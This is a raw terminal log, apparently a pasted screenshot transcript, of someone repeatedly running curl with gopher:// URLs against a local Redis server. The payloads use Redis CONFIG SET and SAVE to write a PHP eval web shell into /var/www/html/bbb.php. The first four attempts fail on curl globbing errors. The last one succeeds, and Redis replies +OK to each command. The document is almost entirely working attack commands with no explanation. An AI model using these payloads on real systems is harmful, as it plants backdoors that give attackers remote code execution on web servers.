 [root@localhost xm]# curl -v 'gopher://127.0.0.1:6379/_*3%0d%0a%243%0d%0aset%0d%0a%241%0d%0a1%0d%0a%2429%0d%0a<?php eval(%24_POST["pass"]);?>%0d%0a*4%0d%0
a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%243%0d%0adir%0d%0a%2413%0d%0a/var/www/html%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%2410%0d%0adbfilename%0
d%0a%247%0d%0abbb.php%0d%0a*1%0d%0a%244%0d%0asave%0d%0a*1%0d%0a%244%0d%0aquit%0d%0a'
curl: (3) [globbing] illegal character in range specification at pos 101
[root@localhost xm]#
[root@localhost xm]#
[root@localhost xm]# curl -v 'gopher://127.0.0.1:6379/_*3%0d%0a%243%0d%0aset%0d%0a%241%0d%0a1%0d%0a%2429%0d%0a<%3fphp eval(%24_POST["pass"])%3b%3f>%0d%0a*4%0d%0
a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%243%0d%0adir%0d%0a%2413%0d%0a/var/www/html%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%2410%0d%0adbfil
ename%0d%0a%247%0d%0abbb.php%0d%0a*1%0d%0a%244%0d%0asave%0d%0a*1%0d%0a%244%0d%0aquit%0d%0a'
curl: (3) [globbing] illegal character in range specification at pos 103
[root@localhost xm]#
[root@localhost xm]#
[root@localhost xm]# curl -v 'gopher://127.0.0.1:6379/_*3%0d%0a%243%0d%0aset%0d%0a%241%0d%0a1%0d%0a%2429%0d%0a%3c%3fphp eval(%24_POST["pass"])%3b%3f%3e%0d%0a*4%
0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%243%0d%0adir%0d%0a%2413%0d%0a/var/www/html%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%2410%0d%0adbfi
lename%0d%0a%247%0d%0abbb.php%0d%0a*1%0d%0a%244%0d%0asave%0d%0a*1%0d%0a%244%0d%0aquit%0d%0a'
curl: (3) [globbing] illegal character in range specification at pos 105
[root@localhost xm]#
[root@localhost xm]#
[root@localhost xm]# curl -v 'gopher://127.0.0.1:6379/_*3%0d%0a%243%0d%0aset%0d%0a%241%0d%0a1%0d%0a%2429%0d%0a%3c%3fphp%20eval(%24_POST["pass"])%3b%3f%3e%0d%0a*
4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%243%0d%0adir%0d%0a%2413%0d%0a/var/www/html%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%2410%0d%0adbf
ilename%0d%0a%247%0d%0abbb.php%0d%0a*1%0d%0a%244%0d%0asave%0d%0a*1%0d%0a%244%0d%0aquit%0d%0a'
curl: (3) [globbing] illegal character in range specification at pos 107
[root@localhost xm]# curl -v 'gopher://127.0.0.1:6379/_*3%0d%0a%243%0d%0aset%0d%0a%241%0d%0a1%0d%0a%2429%0d%0a%3c%3fphp eval(%24_POST%5b"pass"%5d)%3b%3f%3e%0d%0
a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%243%0d%0adir%0d%0a%2413%0d%0a/var/www/html%0d%0a*4%0d%0a%246%0d%0aconfig%0d%0a%243%0d%0aset%0d%0a%2410%0d%0a
dbfilename%0d%0a%247%0d%0abbb.php%0d%0a*1%0d%0a%244%0d%0asave%0d%0a*1%0d%0a%244%0d%0aquit%0d%0a'
* About to connect() to 127.0.0.1 port 6379 (#0)
*   Trying 127.0.0.1...
* Connected to 127.0.0.1 (127.0.0.1) port 6379 (#0)
+OK
+OK
+OK
+OK
+OK
* Closing connection 0